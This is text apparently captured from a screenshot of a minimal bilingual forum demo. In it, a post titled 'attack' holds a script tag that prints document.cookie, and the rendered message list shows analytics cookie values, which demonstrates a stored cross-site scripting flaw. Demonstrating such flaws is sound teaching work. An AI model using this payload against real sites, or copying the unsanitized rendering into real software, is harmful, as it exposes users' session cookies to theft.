 Forum v0.001
message enregistré / content saved
Title:
attack
Message:
<script>document.write('cookie: ' +
document.cookie)</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
attack
cookie: _ga=GA1.1.1129882433.1636966867; _ga_SRYSKX09J7=GS1.1.1637349485.5.1.1637349645.0